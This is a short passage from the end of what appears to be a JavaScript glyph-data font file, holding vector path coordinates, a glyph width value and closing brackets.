0r0,286r-64,0r0,-376r87,0r126,303r2,0","w":953}}});
